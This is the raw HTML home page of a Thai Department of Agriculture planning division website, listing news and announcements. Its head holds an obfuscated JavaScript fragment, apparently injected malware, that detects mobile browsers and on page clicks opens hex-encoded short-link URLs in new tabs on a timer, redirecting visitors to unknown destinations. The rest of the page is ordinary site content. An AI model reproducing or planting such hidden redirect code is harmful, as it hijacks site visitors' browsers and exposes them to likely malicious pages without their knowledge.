|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x54\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x4e\x79\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="home wp-singular page-template page-template-page-template page-template-page-home page-template-page-templatepage-home-php page page-id-73 wp-custom-logo wp-theme-kapom no-sidebar">

    <header>
        <div class="container">
            <div class="px-2 py-3 text-center">
                <a href="https://www.doa.go.th/plan/" class="custom-logo-link" rel="home" aria-current="page"><img width="250" height="74" src="https://www.doa.go.th/plan/wp-content/uploads/2022/03/cropped-doa_web_logo-01-1024x307-1.png" class="custom-logo" alt="กองแผนงานและวิชาการ" decoding="async" /></a>                <!--                <img class="d-block mx-auto mb-4" src="/docs/5.1/assets/brand/bootstrap-logo.svg" alt="" width="72" height="57">-->
                <div class="site-title display-5 fw-bold hidden-xs">
                    <a href="https://www.doa.go.th/plan/" > กองแผนงานและวิชาการ  <br>
                    <h4 class="fw-bold"> Planning and Technical Division </h4> 
                    </a>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg navbar-dark header-menu-bg" aria-label="Ninth navbar example">
            <div class="container">
                <div class=" hidden-xl">
                    <a class="navbar-brand" href="https://www.doa.go.th/plan/">กองแผนงานและวิชาการ</a>
                </div>
                
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbars2" aria-controls="navbars2" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div id="navbars2" class="collapse navbar-collapse"><ul id="menu-mainmenu" class="navbar-nav me-auto mb-2 mb-lg-0" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active menu-item-14 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/" class="nav-link" aria-current="page"><span itemprop="name">หน้าแรก</span></a></li>
<li  id="menu-item-11839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-11839 nav-item"><a href="#" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-11839" data-bs-toggle="dropdown"><span itemprop="name">เกี่ยวกับกองแผนงานและวิชาการ</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-11839">
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=25" class="dropdown-item"><span itemprop="name">เกี่ยวกับกองแผนงานและวิชาการ</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=30" class="dropdown-item"><span itemprop="name">หน้าที่และความรับผิดชอบ</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=32" class="dropdown-item"><span itemprop="name">โครงสร้างกองแผนงานและวิชาการ</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=34" class="dropdown-item"><span itemprop="name">รายนามผู้บริหาร</span></a></li>
</ul>
</li>
<li  id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-17 nav-item"><a href="#" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-17" data-bs-toggle="dropdown"><span itemprop="name">ส่วนงานภายใน</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-17">
	<li  id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=48" class="dropdown-item"><span itemprop="name">ฝ่ายบริหารทั่วไป</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=50" class="dropdown-item"><span itemprop="name">กลุ่มแผนงานและวิเคราะห์งบประมาณ</span></a></li>
	<li  id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=54" class="dropdown-item"><span itemprop="name">กลุ่มระบบวิจัย</span></a></li>
	<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=60" class="dropdown-item"><span itemprop="name">กลุ่มเกษตรต่างประเทศ</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=52" class="dropdown-item"><span itemprop="name">กลุ่มติดตามและประเมินผล</span></a></li>
	<li  id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=56" class="dropdown-item"><span itemprop="name">กลุ่มวิเคราะห์การใช้ประโยชน์ผลงานวิจัย</span></a></li>
	<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=58" class="dropdown-item"><span itemprop="name">กลุ่มวิจัยและวิเคราะห์ทางสถิติงานวิจัยเกษตร</span></a></li>
</ul>
</li>
<li  id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-18 nav-item"><a href="#" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-18" data-bs-toggle="dropdown"><span itemprop="name">ข่าวสารและกิจกรรม</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-18">
	<li  id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=308" class="dropdown-item"><span itemprop="name">ข่าวสารและกิจกรรม</span></a></li>
	<li  id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=306" class="dropdown-item"><span itemprop="name">ข่าวประชาสัมพันธ์</span></a></li>
	<li  id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=2177" class="dropdown-item"><span itemprop="name">ประกาศทั่วไป</span></a></li>
	<li  id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=316" class="dropdown-item"><span itemprop="name">ข่าวจัดซื้อจัดจ้าง</span></a></li>
	<li  id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=310" class="dropdown-item"><span itemprop="name">ข่าวรับสมัครงาน</span></a></li>
</ul>
</li>
<li  id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063 nav-item"><a itemprop="url" href="https://www.doa.go.th/plan/?page_id=3061" class="nav-link"><span itemprop="name">เอกสารเผยแพร่</span></a></li>
</ul></div>
            </div>
        </nav>

        <!-- #site-navigation -->
    </header><section class="my-3 g-xl-10">
    <div class="container">
        <div id="carouselControls" class="carousel slide" data-bs-ride="carousel">
                    
            <div class="carousel-indicators">
                             <button type="button" data-bs-target="#carouselControls" data-bs-slide-to="0"  class="active" aria-current="true"   aria-label="Slide 0"></button>
                
                            <button type="button" data-bs-target="#carouselControls" data-bs-slide-to="1"   aria-label="Slide 1"></button>
                
                            <button type="button" data-bs-target="#carouselControls" data-bs-slide-to="2"   aria-label="Slide 2"></button>
                
                            <button type="button" data-bs-target="#carouselControls" data-bs-slide-to="3"   aria-label="Slide 3"></button>
                
                            <button type="button" data-bs-target="#carouselControls" data-bs-slide-to="4"   aria-label="Slide 4"></button>
                
                        </div>
            <div class="carousel-inner">
                                <div class="carousel-item active ">
                    <a href="https://www.doa.go.th/plan/?p=22915" title="">
                    <img src="https://www.doa.go.th/plan/wp-content/uploads/2026/01/ประกาศรายชื่อ-2.jpg" class="d-block w-100" alt="กองแผนงานและวิชาการ">
                    </a>
                </div>
                
                                <div class="carousel-item ">
                    <a href="https://www.doa.go.th/plan/?p=22909" title="วารสารกรมวิชาการเกษตร">
                    <img src="https://www.doa.go.th/plan/wp-content/uploads/2026/01/หัวข้อเว็บไซต์-1.png" class="d-block w-100" alt="กองแผนงานและวิชาการ">
                    </a>
                </div>
                
                                <div class="carousel-item ">
                    <a href="https://www.doa.go.th/plan/?p=22830" title="ใบประกาศการประเมินองค์กรคุณธรรม ประจำปี 2568">
                    <img src="https://www.doa.go.th/plan/wp-content/uploads/2025/12/ใบประกาศคุณธรรม.jpg" class="d-block w-100" alt="กองแผนงานและวิชาการ">
                    </a>
                </div>
                
                                <div class="carousel-item ">
                    <a href="https://www.doa.go.th/plan/?p=22821" title="ขอเชิญเข้าร่วมอบรมเชิงปฏิบัติการ วิกฤตทุเรียน ผลิตอย่างไรให้ยั่งยืน">
                    <img src="https://www.doa.go.th/plan/wp-content/uploads/2025/12/สไลดข่าวประเด็นร้อน1_68_กวป-scaled.jpg" class="d-block w-100" alt="กองแผนงานและวิชาการ">
                    </a>
                </div>
                
                                <div class="carousel-item ">
                    <a href="https://www.doa.go.th/plan/?p=22750" title="๕ ธันวาคม วันคล้ายวันพระบรมราชสมภพ">
                    <img src="https://www.doa.go.th/plan/wp-content/uploads/2025/12/Untitled.png" class="d-block w-100" alt="กองแผนงานและวิชาการ">
                    </a>
                </div>
                
                            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselControls" data-bs-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselControls" data-bs-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="visually-hidden">Next</span>
            </button>
        </div>
    </div>
</section>
<section>
    <div class="container">
        <div class="row gy-5 g-xl-10">
            <div class="col-12">
                <div class="title-header  d-flex flex-wrap flex-stack  mb-3">
                    <h2 class="title-text title-bg align-items-start flex-column">
                        ข่าวสารและกิจกรรม
                    </h2>
                    <h3 class="title-text d-flex align-items-center">
                        <a href="?page_id=308" title="ข่าวสารและกิจกรรม"> ดูทั้งหมด </a>
                    </h3>
                </div>
            </div>
            <div class="col-xl-8 mb-xl-10">
                                
                <div class="position-relative">
                    <div class="gradient-overlay"></div>
                    <img src="https://www.doa.go.th/plan/wp-content/uploads/2026/01/1.jpg" alt="กรมวิชาการเกษตรระดมสมองจัดทำแผนปฏิบัติการด้านงานวิจัยและนวัตกรรมกรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2571 – 2575" class="img-fluid" />
                    <div class="overlay-post-content">
                        <div class="post-content">
                            <h3 class="post-title">
                                <a href="https://www.doa.go.th/plan/?p=22972" title="กรมวิชาการเกษตรระดมสมองจัดทำแผนปฏิบัติการด้านงานวิจัยและนวัตกรรมกรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2571 – 2575">
                                    กรมวิชาการเกษตรระดมสมองจัดทำแผนปฏิบัติการด้านงานวิจัยและนวัตกรรมกรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2571 – 2575 </a>
                            </h3>
                            <ul class="post-meta-info">
                                <li>
                                    <i class="xsicon xsicon-clock"></i>January 16, 2569                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                                            </div>
            <div class="col-xl-4 mb-xl-10">
                
                                <div class="row">
                    <div class="col-sm-12">
                        <div class="post-side-content border-bottom py-3">
                            <div class="row">
                                <div class="col-5 align-self-center ">
                                    <a href="https://www.doa.go.th/plan/?p=22922" title="การประชุมคณะอนุกรรมการวิจัยปรับปรุงพันธุ์พืช ครั้งที่ 1/2569">
                                        <img src="https://www.doa.go.th/plan/wp-content/uploads/2026/01/LINE_ALBUM_2026.1.13_260113_68.jpg" alt="การประชุมคณะอนุกรรมการวิจัยปรับปรุงพันธุ์พืช ครั้งที่ 1/2569" class="img-fluid w-100">
                                    </a>
                                </div>
                                <div class="col-7 align-self-center">
                                    <p class="post-meta-title mb-0">
                                        <a href="https://www.doa.go.th/plan/?p=22922" title="การประชุมคณะอนุกรรมการวิจัยปรับปรุงพันธุ์พืช ครั้งที่ 1/2569">การประชุมคณะอนุกรรมการวิจัยปรับปรุงพันธุ์พืช ครั้งที่ 1/2569</a>
                                    </p>
                                    <p class="post-meta-date">
                                        January 13, 2569                                    </p>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="row">
                    <div class="col-sm-12">
                        <div class="post-side-content border-bottom py-3">
                            <div class="row">
                                <div class="col-5 align-self-center ">
                                    <a href="https://www.doa.go.th/plan/?p=22889" title="ติดตามผลการดำเนินงานโครงการพัฒนายกระดับเทคโนโลยี มาตรฐานและเครื่องมือห้องปฏิบัติการโรงเรือน แปลงผลิตพืช และการทดสอบทางการเกษตร (DOA Future Lab) และโครงการพัฒนาศักยภาพกระบวนการผลิตสินค้าเกษตร">
                                        <img src="https://www.doa.go.th/plan/wp-content/uploads/2026/01/LINE_ALBUM_DOAFL-ศวส.จันทบุรีและสวพ.6_260107_3-1.jpg" alt="ติดตามผลการดำเนินงานโครงการพัฒนายกระดับเทคโนโลยี มาตรฐานและเครื่องมือห้องปฏิบัติการโรงเรือน แปลงผลิตพืช และการทดสอบทางการเกษตร (DOA Future Lab) และโครงการพัฒนาศักยภาพกระบวนการผลิตสินค้าเกษตร" class="img-fluid w-100">
                                    </a>
                                </div>
                                <div class="col-7 align-self-center">
                                    <p class="post-meta-title mb-0">
                                        <a href="https://www.doa.go.th/plan/?p=22889" title="ติดตามผลการดำเนินงานโครงการพัฒนายกระดับเทคโนโลยี มาตรฐานและเครื่องมือห้องปฏิบัติการโรงเรือน แปลงผลิตพืช และการทดสอบทางการเกษตร (DOA Future Lab) และโครงการพัฒนาศักยภาพกระบวนการผลิตสินค้าเกษตร">ติดตามผลการดำเนินงานโครงการพัฒนายกระดับเทคโนโลยี มาตรฐานและเครื่องมือห้องปฏิบัติการโรงเรือน แปลงผลิตพืช และการทดสอบทางการเกษตร (DOA Future Lab) และโครงการพัฒนาศักยภาพกระบวนการผลิตสินค้าเกษตร</a>
                                    </p>
                                    <p class="post-meta-date">
                                        January 8, 2569                                    </p>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="row">
                    <div class="col-sm-12">
                        <div class="post-side-content border-bottom py-3">
                            <div class="row">
                                <div class="col-5 align-self-center ">
                                    <a href="https://www.doa.go.th/plan/?p=22863" title="สัมภาษณ์เพื่อประเมินผลกระทบจากงานวิจัย ตามคำรับรองที่กรมได้รับอนุมัติงบประมาณการวิจัยเพื่อสนับสนุนงานมูลฐาน (Fundamental Fund : FF) ประจำปีงบประมาณ 2568">
                                        <img src="https://www.doa.go.th/plan/wp-content/uploads/2026/01/LINE_ALBUM_DOAFL-ศวส.จันทบุรีและสวพ.6_260107_7.jpg" alt="สัมภาษณ์เพื่อประเมินผลกระทบจากงานวิจัย ตามคำรับรองที่กรมได้รับอนุมัติงบประมาณการวิจัยเพื่อสนับสนุนงานมูลฐาน (Fundamental Fund : FF) ประจำปีงบประมาณ 2568" class="img-fluid w-100">
                                    </a>
                                </div>
                                <div class="col-7 align-self-center">
                                    <p class="post-meta-title mb-0">
                                        <a href="https://www.doa.go.th/plan/?p=22863" title="สัมภาษณ์เพื่อประเมินผลกระทบจากงานวิจัย ตามคำรับรองที่กรมได้รับอนุมัติงบประมาณการวิจัยเพื่อสนับสนุนงานมูลฐาน (Fundamental Fund : FF) ประจำปีงบประมาณ 2568">สัมภาษณ์เพื่อประเมินผลกระทบจากงานวิจัย ตามคำรับรองที่กรมได้รับอนุมัติงบประมาณการวิจัยเพื่อสนับสนุนงานมูลฐาน (Fundamental Fund : FF) ประจำปีงบประมาณ 2568</a>
                                    </p>
                                    <p class="post-meta-date">
                                        January 7, 2569                                    </p>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="row">
                    <div class="col-sm-12">
                        <div class="post-side-content border-bottom py-3">
                            <div class="row">
                                <div class="col-5 align-self-center ">
                                    <a href="https://www.doa.go.th/plan/?p=22834" title="การประชุมคณะทำงานพิจารณาโครงการวิจัยด้านการเกษตร ครั้งที่ 2/2568 (ตามคำสั่งคณะกรรมการบริหารการดำเนินงานวิจัยด้านการเกษตร ที่ 1/2568">
                                        <img src="https://www.doa.go.th/plan/wp-content/uploads/2025/12/1.jpg" alt="การประชุมคณะทำงานพิจารณาโครงการวิจัยด้านการเกษตร ครั้งที่ 2/2568 (ตามคำสั่งคณะกรรมการบริหารการดำเนินงานวิจัยด้านการเกษตร ที่ 1/2568" class="img-fluid w-100">
                                    </a>
                                </div>
                                <div class="col-7 align-self-center">
                                    <p class="post-meta-title mb-0">
                                        <a href="https://www.doa.go.th/plan/?p=22834" title="การประชุมคณะทำงานพิจารณาโครงการวิจัยด้านการเกษตร ครั้งที่ 2/2568 (ตามคำสั่งคณะกรรมการบริหารการดำเนินงานวิจัยด้านการเกษตร ที่ 1/2568">การประชุมคณะทำงานพิจารณาโครงการวิจัยด้านการเกษตร ครั้งที่ 2/2568 (ตามคำสั่งคณะกรรมการบริหารการดำเนินงานวิจัยด้านการเกษตร ที่ 1/2568</a>
                                    </p>
                                    <p class="post-meta-date">
                                        December 26, 2568                                    </p>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
        <div class="mb-70 d-block"></div>
    </div>
</section>

<section>
    <div class="container">
        <div class="row gy-5 g-xl-10">

            <div class="col-lg-9 px-4 mb-xl-10">
                <div class="row gy-5 g-xl-10">
                    <div class="col-12 ">
                        <div class="title-header d-flex flex-wrap flex-stack mb-3">
                            <h2 class="title-text title-bg align-items-start flex-column">
                                ข่าวประชาสัมพันธ์
                            </h2>
                            <h3 class="title-text d-flex align-items-center">
                                <a href="?page_id=306" title="ข่าวประชาสัมพันธ์"> ดูทั้งหมด </a>
                            </h3>
                        </div>

                    </div>
                </div>
                <div class="row gy-5 g-xl-10">
                    <div class="col-12">
                                                <div class="row">
                            <div class="col-sm-12 ">
                                <div class="post-side-content border-bottom py-3">
                                    <div class="row">
                                        <div class="col-lg-2 col-3 text-center align-self-center ">
                                            <a href="https://www.doa.go.th/plan/?p=22909" title="วารสารกรมวิชาการเกษตร">
                                                <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                            </a>
                                        </div>
                                        <div class="col-lg-10 col-9 align-self-center">
                                            <p class="post-meta-title mb-2">
                                                <a href="https://www.doa.go.th/plan/?p=22909" title="วารสารกรมวิชาการเกษตร">วารสารกรมวิชาการเกษตร</a>
                                            </p>
                                            <p class="post-meta-date">
                                                January 12, 2569                                            </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="row">
                            <div class="col-sm-12 ">
                                <div class="post-side-content border-bottom py-3">
                                    <div class="row">
                                        <div class="col-lg-2 col-3 text-center align-self-center ">
                                            <a href="https://www.doa.go.th/plan/?p=22166" title="การประชุมเชิงปฏิบัติการการใช้งานระบบฐานข้อมูลงานวิจัยและงบประมาณกรมวิชาการเกษตร DOA-Research Information and Budget System : DOA-RIBS รุ่นที่ 1 &#8211; 4">
                                                <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                            </a>
                                        </div>
                                        <div class="col-lg-10 col-9 align-self-center">
                                            <p class="post-meta-title mb-2">
                                                <a href="https://www.doa.go.th/plan/?p=22166" title="การประชุมเชิงปฏิบัติการการใช้งานระบบฐานข้อมูลงานวิจัยและงบประมาณกรมวิชาการเกษตร DOA-Research Information and Budget System : DOA-RIBS รุ่นที่ 1 &#8211; 4">การประชุมเชิงปฏิบัติการการใช้งานระบบฐานข้อมูลงานวิจัยและงบประมาณกรมวิชาการเกษตร DOA-Research Information and Budget System : DOA-RIBS รุ่นที่ 1 &#8211; 4</a>
                                            </p>
                                            <p class="post-meta-date">
                                                November 3, 2568                                            </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="row">
                            <div class="col-sm-12 ">
                                <div class="post-side-content border-bottom py-3">
                                    <div class="row">
                                        <div class="col-lg-2 col-3 text-center align-self-center ">
                                            <a href="https://www.doa.go.th/plan/?p=22161" title="ประกาศการบริหารแผนงาน โครงการและงบประมาณ ตามคำรับรองการปฏิบัติตามเงื่อนไขของการอนุมัติงบประมาณด้านวิทยาศาสตร์ วิจัยและนวัตกรรม ประจำปีงบประมาณ พ.ศ. 2569">
                                                <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                            </a>
                                        </div>
                                        <div class="col-lg-10 col-9 align-self-center">
                                            <p class="post-meta-title mb-2">
                                                <a href="https://www.doa.go.th/plan/?p=22161" title="ประกาศการบริหารแผนงาน โครงการและงบประมาณ ตามคำรับรองการปฏิบัติตามเงื่อนไขของการอนุมัติงบประมาณด้านวิทยาศาสตร์ วิจัยและนวัตกรรม ประจำปีงบประมาณ พ.ศ. 2569">ประกาศการบริหารแผนงาน โครงการและงบประมาณ ตามคำรับรองการปฏิบัติตามเงื่อนไขของการอนุมัติงบประมาณด้านวิทยาศาสตร์ วิจัยและนวัตกรรม ประจำปีงบประมาณ พ.ศ. 2569</a>
                                            </p>
                                            <p class="post-meta-date">
                                                October 30, 2568                                            </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="row">
                            <div class="col-sm-12 ">
                                <div class="post-side-content border-bottom py-3">
                                    <div class="row">
                                        <div class="col-lg-2 col-3 text-center align-self-center ">
                                            <a href="https://www.doa.go.th/plan/?p=21606" title="สมดุลวัฒนธรรมองค์กรและการทำงานของกรมวิชาการเกษตร">
                                                <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                            </a>
                                        </div>
                                        <div class="col-lg-10 col-9 align-self-center">
                                            <p class="post-meta-title mb-2">
